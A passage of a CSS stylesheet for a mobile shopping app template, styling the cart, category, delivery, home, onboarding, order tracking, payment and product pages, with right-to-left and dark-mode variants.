    -webkit-box-shadow: 6px 0px 4px rgba(0, 0, 0, 0.17);
    box-shadow: 6px 0px 4px rgba(0, 0, 0, 0.17);
}

.cart-bottom .left-content {
    width: 42%;
    padding-left: 0;
}

    .cart-bottom .left-content h4 {
        font-weight: 700;
    }

[dir="rtl"] .cart-bottom .left-content {
    padding-left: 0;
    padding-right: 25px;
}

.cart-bottom .btn {
    padding: 7px 41px;
    font-size: 16px;
    font-weight: 700;
    width: 58%;
    margin-left: auto;
}

@media (max-width: 360px) {
    .cart-bottom .btn {
        font-size: 13px;
    }
}

.cart-bottom.delivery-cart .btn {
    text-transform: unset;
    width: auto;
    margin-left: auto;
}

[dir="rtl"] .cart-bottom.delivery-cart .btn {
    margin-left: unset;
    margin-right: auto;
}

.cart-bottom.delivery-cart .left-content {
    width: auto;
    padding-left: 20px;
}

[dir="rtl"] .cart-bottom.delivery-cart .left-content {
    padding-right: 20px;
    padding-left: 0;
}

.cart-bottom.row .col-5 {
    width: 39.66667%;
    text-align: center;
}

.cart-bottom.row .col-7 {
    width: 61.33333%;
}

.qty-canvas h4 {
    font-weight: 700;
}

.qty-canvas .qty-counter {
    margin: 10px 0 20px 0;
    width: 100%;
}

    .qty-canvas .qty-counter .input-group {
        width: 100%;
    }

.qty-canvas .btn {
    font-size: 16px;
    padding: 8px 18px;
}

.removecart-canvas .offcanvas-body {
    padding: 0;
}

@media (min-width: 600px) {
    .removecart-canvas .offcanvas-body {
        max-width: 600px;
        margin: 0 auto;
    }
}

.removecart-canvas .offcanvas-body .content {
    padding: 20px 14px;
}

.removecart-canvas p {
    font-size: 14px;
    color: #777777;
    margin-bottom: 0;
}

.removecart-canvas .bottom-cart-panel {
    -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
    padding: 16px 18px;
    text-align: center;
}

    .removecart-canvas .bottom-cart-panel .row > div {
        position: relative;
    }

    .removecart-canvas .bottom-cart-panel a {
        font-size: 16px;
    }

        .removecart-canvas .bottom-cart-panel a.theme-color:after {
            content: "";
            height: 20px;
            width: 1px;
            background-color: #EDEFF4;
            left: -12px;
            position: absolute;
        }

[dir="rtl"] .removecart-canvas .bottom-cart-panel a.theme-color:after {
    left: unset;
    right: -12px;
}

.empty-cart-section {
    padding: 80px 0;
}

    .empty-cart-section img {
        margin-bottom: 20px;
    }

    .empty-cart-section h2 {
        font-size: 18px;
    }

    .empty-cart-section p {
        color: #777777;
        font-size: 16px;
        margin: 16px 0 20px 0;
    }

/*=========================
   4.5 Category page CSS start
==========================*/
.category-listing.cate-padding .category-wrap:first-child {
    padding: 20px 25px;
}

.category-listing .category-wrap {
    display: block;
    border-radius: 5px;
    background-color: #f3f3f3;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 20px 25px;
    position: relative;
}

[class="dark"] .category-listing .category-wrap {
    background-color: #EDEFF4;
}

.category-listing .category-wrap .sale-gif {
    width: 46px;
}

.category-listing .category-wrap .content-part {
    width: 60%;
}

    .category-listing .category-wrap .content-part h2 {
        text-transform: uppercase;
        color: #222222;
        margin-top: -3px;
        color: #FF4C3B;
    }

    .category-listing .category-wrap .content-part h4 {
        color: #222222;
        margin-top: 5px;
        margin-bottom: -4px;
        margin-bottom: -1px;
        white-space: nowrap;
        max-width: 100%;
        overflow: hidden;
        text-overflow: ellipsis;
    }

.category-listing .category-wrap + .category-wrap {
    margin-top: 22px;
}

.category-listing .category-wrap .img-part {
    position: absolute;
    right: 10px;
    bottom: 0;
}

[dir="rtl"] .category-listing .category-wrap .img-part {
    right: unset;
    left: 10px;
}

.category-listing .category-wrap .img-part img {
    height: calc(85px + (105 - 85) * ((100vw - 320px) / (1920 - 320)));
}

.category-listing .category-wrap:first-child {
    padding: 12px 25px;
}

.category-listing .category-wrap:nth-child(even) .content-part {
    text-align: right;
    margin-left: auto;
}

[dir="rtl"] .category-listing .category-wrap:nth-child(even) .content-part {
    text-align: left;
    margin-left: unset;
    margin-right: auto;
}

.category-listing .category-wrap:nth-child(even) .img-part {
    right: unset;
    left: 10px;
}

[dir="rtl"] .category-listing .category-wrap:nth-child(even) .img-part {
    left: unset;
    right: 10px;
}

.category-listing .category-wrap:nth-child(2) {
    background-color: #fef3f3;
}

[class="dark"] .category-listing .category-wrap:nth-child(2) {
    background-color: #EDEFF4;
}

.category-listing .category-wrap:nth-child(4) {
    background-color: #feedeb;
}

[class="dark"] .category-listing .category-wrap:nth-child(4) {
    background-color: #EDEFF4;
}

.category-listing .category-wrap:nth-child(6) {
    background-color: #ededf5;
}

[class="dark"] .category-listing .category-wrap:nth-child(6) {
    background-color: #EDEFF4;
}

.category-menu .accordion-button,
.category-menu .accordion-collapse {
    border: none;
}

.category-menu .accordion-item {
    border: none;
}

    .category-menu .accordion-item + .accordion-item {
        margin-top: 15px;
    }

    .category-menu .accordion-item:last-child {
        margin-bottom: -4px;
    }

.category-menu .accordion-button {
    padding: 0;
    background: none;
    font-size: 16px;
    color: #222222;
    -webkit-box-shadow: none;
    box-shadow: none;
}

    .category-menu .accordion-button.collapsed:after {
        content: "\e903";
    }

    .category-menu .accordion-button:after {
        background: none;
        content: "\e912";
        font-family: 'iconly' !important;
        font-weight: 200;
        -webkit-transform: none;
        transform: none;
    }

    .category-menu .accordion-button:focus {
        -webkit-box-shadow: none;
        box-shadow: none;
    }

.category-menu .accordion-body {
    padding: 8px 0 0;
}

    .category-menu .accordion-body ul li {
        display: block;
    }

        .category-menu .accordion-body ul li a {
            color: #777777;
            font-size: 16px;
            text-transform: capitalize;
        }

        .category-menu .accordion-body ul li + li {
            margin-top: 8px;
        }

.accordion-body {
    color: #777777;
}

.inner-category {
    text-align: center;
}

    .inner-category h4 {
        margin-top: 8px;
        text-transform: capitalize;
        color: #222222;
        margin-bottom: -3px;
    }

    .inner-category .page-title {
        margin-top: -4px;
        margin-bottom: 15px;
    }

/*=========================
  4.6 Delivery Page CSS start
==========================*/
.delivery-option-section ul li {
    width: 100%;
    position: relative;
}

    .delivery-option-section ul li .check-box {
        width: 100%;
        background-color: rgba(237, 239, 244, 0.25);
        border: 1px solid rgba(237, 239, 244, 0.25);
        border-radius: 3px;
        padding: 15px 15px 50px;
        position: relative;
    }

        .delivery-option-section ul li .check-box label {
            width: 100%;
            position: absolute;
        }

        .delivery-option-section ul li .check-box .label {
            position: absolute;
            top: 14px;
            right: 16px;
            background-color: #FF4C3B;
            color: #ffffff;
            font-size: 10px;
            font-weight: 700;
            padding: 1px 6px;
            border-radius: 2px;
        }

[class="dark"] .delivery-option-section ul li .check-box .label {
    color: #ffffff;
}

[dir="rtl"] .delivery-option-section ul li .check-box .label {
    left: 16px;
    right: unset;
}

.delivery-option-section ul li .check-box .name {
    font-weight: 700;
}

.delivery-option-section ul li .check-box .addess {
    margin: 6px 0 8px 0;
}

    .delivery-option-section ul li .check-box .addess h4 {
        color: #777777;
    }

.delivery-option-section ul li .buttons {
    left: 42px;
    position: absolute;
    bottom: 12px;
}

[dir="rtl"] .delivery-option-section ul li .buttons {
    right: 42px;
    left: unset;
}

.delivery-option-section ul li .buttons a {
    font-size: 14px;
    text-transform: uppercase;
    background-color: rgba(237, 239, 244, 0.6);
    color: #777777;
    padding: 4px 10px;
    display: inline-block;
    margin-right: 10px;
}

[dir="rtl"] .delivery-option-section ul li .buttons a {
    margin-right: 0;
    margin-left: 10px;
}

.delivery-option-section ul li .buttons.l-15 {
    left: 15px;
}

[dir="rtl"] .delivery-option-section ul li .buttons.l-15 {
    right: 15px;
    left: unset;
}

.delivery-option-section ul li.active .check-box {
    background-color: rgba(255, 76, 59, 0.05);
    border: 1px solid #FF4C3B;
}

.delivery-option-section ul li + li {
    margin-top: 15px;
}

/*=========================
 4.7  Elements Page CSS start
==========================*/
.element-menu ul li {
    display: block;
    position: relative;
    margin-bottom: 8px;
    text-transform: capitalize;
}

    .element-menu ul li a {
        font-size: 16px;
        color: #222222;
        text-transform: uppercase;
        display: block;
    }

    .element-menu ul li:after {
        font-size: 16px;
        background: none;
        content: "\e90d";
        font-family: 'iconly' !important;
        font-weight: 200;
        position: absolute;
        right: 0;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

[dir="rtl"] .element-menu ul li:after {
    right: unset;
    left: 0;
}

.margin-default {
    margin: -6px;
}

    .margin-default > * {
        margin: 6px;
    }

/*=====================
  4.8 Home page CSS start
==========================*/
.top-space {
    margin-top: 60px;
}

.top-space-two {
    margin-top: 40px !important;
}

.top-space-one {
    margin-top: 60px !important;
}

.category-section {
    padding-top: 0;
    overflow: hidden;
}

    .category-section .category-slide {
        width: 100%;
        overflow-x: scroll;
        overflow-y: hidden;
        white-space: nowrap;
    }

        .category-section .category-slide::-webkit-scrollbar {
            width: 0;
            height: 0;
            background: transparent;
        }

        .category-section .category-slide li {
            display: inline-block;
            width: 97px;
            text-align: center;
        }

@media (max-width: 480px) {
    .category-section .category-slide li {
        width: 94px;
    }
}

.category-section .category-box {
    text-align: center;
}

    .category-section .category-box img {
        margin: 0 auto;
        width: 65px;
    }

    .category-section .category-box h4 {
        margin-top: 5px;
        text-transform: capitalize;
        color: #222222;
        font-size: 14px;
        font-family: 'Quicksand', sans-serif;
        font-weight: 700;
    }

.home-section {
    overflow: hidden;
}

    .home-section .slick-default .slick-list {
        margin-left: 0px;
        padding: 0px 0px !important;
    }

    .home-section .slider-box {
        border-radius: 0px;
        overflow: hidden;
        position: relative;
    }

        .home-section .slider-box .slider-content {
            padding: 18px;
            position: absolute;
            top: 50%;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
            left: 0;
            text-align: left;
        }

            .home-section .slider-box .slider-content h1 {
                color: #FF4C3B;
                font-weight: 700;
                margin: 6px 0;
            }

            .home-section .slider-box .slider-content h2 {
                margin-top: calc(-4px + (-6 - -4) * ((100vw - 320px) / (1920 - 320)));
            }

            .home-section .slider-box .slider-content h6 {
                color: #222222;
                margin-bottom: 8px;
            }

[class="dark"] .home-section .slider-box .slider-content h6 {
    color: #777777;
}

.deals-section {
    margin-top: 10px;
}

    .deals-section .title-part {
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 20px;
        padding-top: 15px;
        width: 100%;
        justify-content: center;
    }

        .deals-section .title-part h2 {
            font-weight: 700;
            color: #2a2627;
            margin-bottom: 0;
            background-image: none;
            font-size: 24px;
            line-height: 36px;
            letter-spacing: -1px;
            text-align: center;
        }

        .deals-section .title-part a {
            font-size: 14px;
            margin-left: auto;
            color: #FF4C3B;
        }

[dir="rtl"] .deals-section .title-part a {
    margin-right: auto;
    margin-left: 0;
}

.title-section {
    margin-bottom: 15px;
}

    .title-section h2 {
        margin-top: -3px;
    }

    .title-section h3 {
        color: #777777;
    }

.banner-timer .banner-bg {
    background-color: #EDEFF4;
    padding: 25px;
    position: relative;
}

    .banner-timer .banner-bg .banner-content h6 {
        color: #777777;
        margin-top: -3px;
    }

    .banner-timer .banner-bg .banner-content h2 {
        color: #222222;
        text-transform: capitalize;
    }

    .banner-timer .banner-bg .banner-content a {
        color: #777777;
        text-decoration: underline;
        text-transform: capitalize;
        margin-bottom: -2px;
        display: block;
    }

    .banner-timer .banner-bg .banner-img {
        position: absolute;
        right: 0;
        width: 38%;
        top: -20px;
    }

[dir="rtl"] .banner-timer .banner-bg .banner-img {
    right: unset;
    left: 0;
}

@media (max-width: 767px) {
    .banner-timer .banner-bg .banner-img {
        width: 44%;
    }
}

@media (max-width: 576px) {
    .banner-timer .banner-bg .banner-img {
        width: 55%;
    }
}

@media (max-width: 420px) {
    .banner-timer .banner-bg .banner-img {
        top: 10px;
        width: 61%;
    }
}

.brand-section {
    overflow: hidden;
}

    .brand-section .slick-default .slick-list {
        margin-left: -38px;
    }

    .brand-section .brand-box {
        padding: calc(10px + (22 - 10) * ((100vw - 320px) / (1920 - 320))) calc(10px + (25 - 10) * ((100vw - 320px) / (1920 - 320)));
        background-color: #EDEFF4;
        border-radius: 3px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        min-height: calc(40px + (90 - 40) * ((100vw - 320px) / (1920 - 320)));
    }

[class="dark"] .brand-section .brand-box img {
    -webkit-filter: invert(0.8);
    filter: invert(0.8);
}

.brand-section .brand-box a {
    text-align: center;
}

    .brand-section .brand-box a img {
        width: 70%;
    }

.brand-section .brand-box + li {
    margin-left: 15px;
}

.product-slider-section {
    margin-bottom: -6px;
}

    .product-slider-section .slick-default .slick-list {
        margin-left: -68px;
    }

@media (max-width: 360px) {
    .product-slider-section .slick-default .slick-list {
        margin-left: -28px;
    }
}

.offer-corner-section .offer-box {
    text-align: center;
    border-radius: 3px;
    position: relative;
    z-index: 1;
}

    .offer-corner-section .offer-box:after {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-position: center;
        z-index: -1;
        background-blend-mode: overlay;
        background-color: rgba(237, 239, 244, 0.6);
    }

[class="dark"] .offer-corner-section .offer-box:after {
    background-image: none;
}

.offer-corner-section .offer-box a {
    background: none;
    display: block;
    width: 100%;
    padding: 12px 8px;
    font-size: 15px;
    color: #222222;
    text-transform: capitalize;
    letter-spacing: 0.05em;
    font-weight: 600;
    padding: 7px 15px;
    border: 1px solid #006997;
    border-radius: 5px;
}

/*=====================
  4.9  Notification CSS start
==========================*/
.filter-title {
    border-bottom: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: unset;
    flex-wrap: unset;
    width: 100%;
    overflow-x: scroll;
    overflow-y: hidden;
    margin-bottom: 20px;
}

    .filter-title li {
        background-color: rgba(237, 239, 244, 0.45);
        text-transform: capitalize;
        border-radius: 3px !important;
        margin-right: 15px;
    }

        .filter-title li a {
            padding: 8px 22px;
            display: block;
            color: #222222;
            white-space: nowrap;
        }

        .filter-title li.active {
            background-color: #FF4C3B;
        }

            .filter-title li.active a {
                color: white;
            }

.filter-content .media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .filter-content .media img {
        width: 96px;
        -o-object-fit: cover;
        object-fit: cover;
        margin-right: 12px;
    }

[dir="rtl"] .filter-content .media img {
    margin-right: 0;
    margin-left: 12px;
}

.filter-content .media .media-body h4 {
    font-weight: 700;
    margin-bottom: 5px;
}

.filter-content .item {
    padding: 15px;
    background-color: rgba(237, 239, 244, 0.6);
    border-radius: 3px;
}

    .filter-content .item + .item {
        margin-top: 15px;
    }

/*========================
  4.10 Onboarding CSS start
==========================*/
.design-top {
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
}

[class="dark"] .design-top {
    -webkit-filter: invert(1);
    filter: invert(1);
}

[dir="rtl"] .design-top {
    left: -19px;
    right: unset;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
}

.topbar-section {
    padding: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #07043d !important;
}

    .topbar-section .skip-cls {
        margin-left: auto;
        font-size: 16px;
        color: #222222;
    }

[dir="rtl"] .topbar-section .skip-cls {
    margin-left: unset;
    margin-right: auto;
}

.topbar-section img {
    width: 91px;
}

.boarding-content {
    text-align: center;
}

    .boarding-content h2 {
        margin-bottom: 3px;
    }

    .boarding-content p {
        font-size: 14px;
        color: #777777;
        line-height: 1.5;
        margin-bottom: 20px;
    }

.onboarding-slider .slick-slide > div {
    -webkit-transform: scale(0.94);
    transform: scale(0.94);
}

    .onboarding-slider .slick-slide > div .boarding-content {
        display: none;
        text-transform: capitalize;
    }

.onboarding-slider .slick-slide.slick-current > div {
    -webkit-transform: scale(1);
    transform: scale(1);
}

    .onboarding-slider .slick-slide.slick-current > div .boarding-content {
        display: block;
    }

/*=========================
  4.11 Order history CSS start
==========================*/
.order-listing > li {
    display: block;
}

    .order-listing > li + li {
        padding-top: 20px;
        margin-top: 20px;
        border-top: 1px solid rgba(237, 239, 244, 0.6);
    }

.order-box {
    position: relative;
}

    .order-box .order-img {
        width: 80px;
        height: 80px;
        border-radius: 3px;
        -o-object-fit: cover;
        object-fit: cover;
        margin-right: 14px;
    }

[dir="rtl"] .order-box .order-img {
    margin-right: 0;
    margin-left: 14px;
}

.order-box .media-body {
    width: 50%;
}

    .order-box .media-body h4 {
        font-weight: 700;
    }

@media (max-width: 340px) {
    .order-box .media-body {
        width: 46%;
    }
}

.order-box .status-label {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 11px;
    background-color: rgba(237, 239, 244, 0.6);
    border-radius: 3px;
    text-transform: uppercase;
    padding: 3px 7px;
}

[dir="rtl"] .order-box .status-label {
    left: 0;
    right: unset;
}

.order-box .delivery-status {
    background-image: url(../images/order-map.html);
    background-size: cover;
    background-position: center;
    margin-top: 15px;
    padding: 15px;
    position: relative;
    z-index: 1;
    border-radius: 3px;
}

    .order-box .delivery-status > div {
        z-index: 1;
    }

        .order-box .delivery-status > div > div + div {
            margin-left: 15px;
        }

[dir="rtl"] .order-box .delivery-status > div > div + div {
    margin-right: 15px;
    margin-left: 0;
}

.order-box .delivery-status::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(270.08deg, rgba(255, 255, 255, 0.33) 0.07%, #f5f5f5 81.25%);
    z-index: -1;
}

[class="dark"] .order-box .delivery-status::after {
    background: linear-gradient(270.08deg, rgba(255, 255, 255, 0.82) 0.07%, #2b2b2b 81.25%);
}

/*=========================
  4.12 Order Success Page CSS start
==========================*/
.order-success-section {
    text-align: center;
}

    .order-success-section h1 {
        margin-top: 26px;
        color: #FF4C3B;
        margin-bottom: 10px;
        font-size: 22px;
    }

    .order-success-section h2 {
        font-weight: 400;
    }

    .order-success-section .check-circle {
        width: 120px;
        height: 120px;
        padding: 20px;
        margin: 0 auto;
        border-radius: 100%;
        background-color: #78b248;
    }

/*=========================
  4.13 Order Tracking CSS start
==========================*/
.map-product-section {
    background-image: url("../images/map.html");
    padding-top: 124px;
    position: relative;
    z-index: 1;
}

    .map-product-section:after {
        content: "";
        background: linear-gradient(1.82deg, #ffffff 1.55%, rgba(255, 255, 255, 0.2) 98.46%);
        width: 100%;
        height: 100%;
        position: absolute;
        left: 0;
        top: 0;
        z-index: -1;
    }

[class="dark"] .map-product-section:after {
    background: linear-gradient(1.82deg, #ffffff 1.55%, rgba(255, 255, 255, 0.7) 98.46%);
}

.map-product-section .product-inline {
    background-color: #ffffff;
    -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.1);
}

.tracking-title {
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(237, 239, 244, 0.6);
    margin-bottom: 10px;
}

.order-track {
    padding-top: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: all 0.3s height 0.3s;
    transition: all 0.3s height 0.3s;
    -webkit-transform-origin: top center;
    transform-origin: top center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 30px;
}

    .order-track .order-track-step {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        height: auto;
        margin-bottom: 20px;
    }

        .order-track .order-track-step .order-track-status {
            margin-right: 14px;
            position: relative;
        }

[dir="rtl"] .order-track .order-track-step .order-track-status {
    margin-left: 14px;
    margin-right: 0;
}

.order-track .order-track-step .order-track-status .order-track-status-dot {
    display: block;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: rgb(0, 166, 81);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    color: #fff;
    justify-content: center;
    font-weight: BOLD;
}

.order-track .order-track-step .order-track-status .order-track-status-line {
    display: block;
    margin: 0 auto;
    width: 1px;
    height: 100%;
    background: #FF4C3B;
}

.order-track .order-track-step .order-track-text-stat {
    font-size: 12px;
    font-weight: 700;
    background-color: rgba(237, 239, 244, 0.6);
    border-radius: 12px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 2px 12px;
    margin-bottom: 3px;
}

.order-track .order-track-step .order-track-text-sub {
    font-size: 12px;
    font-weight: 400;
    color: #777777;
    padding-left: 0px;
}

[dir="rtl"] .order-track .order-track-step .order-track-text-sub {
    padding-left: 0;
    padding-right: 10PX;
}

.order-track .order-track-step:last-child {
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
}

    .order-track .order-track-step:last-child .order-track-status span:last-of-type {
        display: none;
    }

.order-track .order-track-step.in-process .order-track-status-dot {
    border: 1px solid #dddddd;
    background-color: #ffffff;
}

.order-track .order-track-step.in-process .order-track-status-line {
    background: #dddddd;
}

.order-track .order-track-step.in-process .order-track-text {
    opacity: 0.5;
}

.rate-section {
    margin-top: 10px;
    margin-bottom: -4px;
}

    .rate-section ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .rate-section ul li {
            color: #777777;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .rate-section ul li i {
                margin-right: 4px;
            }

[dir="rtl"] .rate-section ul li i {
    margin-right: 0;
    margin-left: 4px;
}

.rate-section ul li + li {
    margin-left: 12px;
}

[dir="rtl"] .rate-section ul li + li {
    margin-right: 12px;
    margin-left: 0;
}

/*=========================
 4.14 Payment Page CSS start
==========================*/
.offer-listing {
    position: relative;
}

    .offer-listing.maximized ul {
        height: auto;
        -webkit-transition: all 0.5s ease;
        transition: all 0.5s ease;
    }

    .offer-listing.maximized .overlay-offer {
        display: none;
    }

    .offer-listing ul {
        height: 130px;
        overflow: hidden;
        -webkit-transition: all 0.5s ease;
        transition: all 0.5s ease;
    }

        .offer-listing ul li {
            display: block;
            font-size: 12px;
            color: #777777;
            padding: 14px 16px;
            background-color: rgba(237, 239, 244, 0.4);
            border-radius: 3px;
        }

            .offer-listing ul li + li {
                margin-top: 10px;
            }

    .offer-listing .overlay-offer {
        position: absolute;
        bottom: 0;
        left: 0;
        background: linear-gradient(1.82deg, #ffffff 1.55%, rgba(255, 255, 255, 0.15) 98.46%);
        width: 100%;
        height: 64px;
    }

.show-more {
    text-align: center;
    width: 100%;
    display: block;
    color: #FF4C3B;
    margin-top: 5px;
    margin-bottom: -5px;
}

    .show-more:hover,
    .show-more:focus {
        color: #FF4C3B;
    }

.payment-method-section .card {
    border: none;
    background-color: #ffffff;
}

    .payment-method-section .card + .card {
        margin-top: 12px;
    }

.payment-method-section .card-header {
    border: none;
    background-color: rgba(237, 239, 244, 0.45);
    padding: 10px 20px;
}

    .payment-method-section .card-header .btn {
        padding: 0;
        width: 100%;
        text-decoration: none;
    }

    .payment-method-section .card-header label {
        font-size: 16px;
        text-transform: capitalize;
        font-weight: 400;
        color: #222222;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .payment-method-section .card-header label input {
            margin-left: auto;
            margin-right: 2px;
        }

[dir="rtl"] .payment-method-section .card-header label input {
    margin-right: auto;
    margin-left: 0;
}

.payment-method-section .card-header img {
    width: 24px;
    margin-right: 13px;
}

[class="dark"] .payment-method-section .card-header img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

[dir="rtl"] .payment-method-section .card-header img {
    margin-right: 0;
    margin-left: 13px;
}

/*=========================
  4.15 Product Page CSS start
==========================*/
.title-section {
    margin-bottom: 15px;
}

    .title-section h4 {
        font-weight: 700;
        color: #222222;
        margin-bottom: 3px;
    }

.page-title {
    font-weight: 700;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
    margin-top: -4px;
}

    .page-title a {
        color: #FF4C3B;
        font-weight: 400;
        margin-left: auto;
    }

[dir="rtl"] .page-title a {
    margin-left: unset;
    margin-right: auto;
}

.product-page-section .slick-default .slick-list {
    margin: 0 -3px 0 -28px;
}

.product-page-section .slick-default .slick-slide > div {
    margin: 0 3px;
}

.product-page-section .product-detail-box h5 {
    margin-bottom: 3px;
}

.product-page-section .product-detail-box .main-detail {
    margin-bottom: -4px;
}

.offer-code {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 12px;
}

    .offer-code .code {
        margin-right: 10px;
        position: relative;
    }

[dir="rtl"] .offer-code .code {
    margin-right: 0;
    margin-left: 10px;
}

.offer-code .code h6 {
    font-weight: 700;
    background-color: rgba(255, 76, 59, 0.05);
    padding: 7px 20px;
    border-radius: 3px;
    border: 1px dashed #FF4C3B;
}

.offer-code .code img {
    position: absolute;
    right: 10px;
    top: -3px;
}

.main-detail h2 {
    margin-bottom: 5px;
}

.main-detail .price {
    margin-top: 5px;
    margin-bottom: 3px;
}

.main-detail .rating-section {
    margin-top: 2px;
}

.main-detail .ratings i {
    font-size: 16px;
}

.size-detail {
    margin-bottom: 18px;
}

    .size-detail .size-title {
        font-weight: 700;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 8px;
    }

        .size-detail .size-title a {
            color: #FF4C3B;
            font-weight: 400;
            margin-left: auto;
        }

    .size-detail .size-select {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin: -5px;
    }

        .size-detail .size-select li {
            width: 28px;
            height: 28px;
            border-radius: 3px;
            background-color: rgba(237, 239, 244, 0.45);
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            font-size: 16px;
            margin: 5px;
        }

            .size-detail .size-select li.active {
                background-color: #FF4C3B;
            }

                .size-detail .size-select li.active a {
                    color: #ffffff;
                }

            .size-detail .size-select li.disable {
                opacity: 0.6;
            }

.qty-counter .input-group {
    width: 152px;
    height: 42px;
    background-color: rgba(237, 239, 244, 0.45);
    border-radius: 5px;
}

    .qty-counter .input-group input {
        text-align: center;
        font-size: 16px;
        color: #222222;
        padding: 0;
    }

    .qty-counter .input-group .btn {
        z-index: unset;
        background-color: rgba(237, 239, 244, 0.45);
    }

[class="dark"] .qty-counter .input-group .btn img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

.review-section > ul > li .media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 10px;
}

    .review-section > ul > li .media img {
        width: 45px;
        height: 45px;
        border-radius: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .review-section > ul > li .media .media-body {
        margin-left: 12px;
    }

[dir="rtl"] .review-section > ul > li .media .media-body {
    margin-left: 0;
    margin-right: 12px;
}

.review-section > ul > li .review-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 10px;
}

    .review-section > ul > li .review-bottom h6 {
        background-color: rgba(237, 239, 244, 0.45);
        border-radius: 3px;
        padding: 6px 16px;
    }

    .review-section > ul > li .review-bottom .liking-sec {
        margin-left: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .review-section > ul > li .review-bottom .liking-sec span {
            margin-right: 10px;
        }

[dir="rtl"] .review-section > ul > li .review-bottom .liking-sec span {
    margin-right: 0;
    margin-left: 10px;
}

.review-section > ul > li .review-bottom .liking-sec span img {
    margin-right: 4px;
}

[dir="rtl"] .review-section > ul > li .review-bottom .liking-sec span img {
    margin-right: 0;
    margin-left: 4px;
}

[class="dark"] .review-section > ul > li .review-bottom .liking-sec span img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

.review-section > ul > li + li {
    border-top: 1px solid rgba(237, 239, 244, 0.6);
    padding-top: 20px;
    margin-top: 20px;
}

.check-delivery-section .title-section {
    margin-top: -3px;
}

.check-delivery-section .pincode-form {
    position: relative;
}

    .check-delivery-section .pincode-form a {
        color: #FF4C3B;
        position: absolute;
        right: 10px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

[dir="rtl"] .check-delivery-section .pincode-form a {
    right: unset;
    left: 10px;
}

.check-delivery-section .service-section {
    margin-top: 18px;
    margin-bottom: -2px;
}

    .check-delivery-section .service-section ul li {
        color: #777777;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .check-delivery-section .service-section ul li img {
            margin-right: 10px;
        }

[class="dark"] .check-delivery-section .service-section ul li img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

[dir="rtl"] .check-delivery-section .service-section ul li img {
    margin-right: 0;
    margin-left: 10px;
}

.check-delivery-section .service-section ul li + li {
    margin-top: 8px;
}

.fixed-panel {
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
